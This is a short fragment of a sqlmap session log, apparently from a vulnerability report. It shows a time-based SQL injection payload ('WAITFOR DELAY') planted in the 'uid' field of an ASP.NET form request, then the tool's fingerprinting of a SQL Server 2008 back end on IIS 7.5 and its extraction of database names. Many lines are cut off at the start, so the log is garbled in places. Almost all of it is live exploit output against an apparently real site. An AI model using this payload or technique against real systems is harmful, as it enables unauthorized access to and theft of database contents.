 TROpllq+idySy&__EVENTVALIDATION=/wEdAALUxtYOdrg1ImzmfIa+dF2oLrflLbaTF4+IO/P7
5TXW/goQLeooArQf+T9xscgV1LvrDq2BXMia6YFfSzoy&uid=nRGi' WAITFOR DELAY '0:0:5'
ubmit33=%E4%B8%8B%E4%B8%80%E6%AD%A5/Next
---
do you want to exploit this SQL injection? [Y/n] y
[02:12:16] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[02:12:16] [INFO] fetching database names
[02:12:16] [INFO] fetching number of databases
[02:12:16] [WARNING] time-based comparison requires larger statistical model
ease wait..............................
[02:12:24] [CRITICAL] there is considerable lagging in connection response(s
lease use as high value for option '--time-sec' as possible (e.g. 10 or more
[02:12:25] [WARNING] it is very important not to stress the network adapter
ng usage of time-based payloads to prevent potential errors
17
[02:12:41] [INFO] retrieved: DNT
[02:13:44] [INFO] retrieved: FESDATA
[02:15:24] [INFO] retrieved: F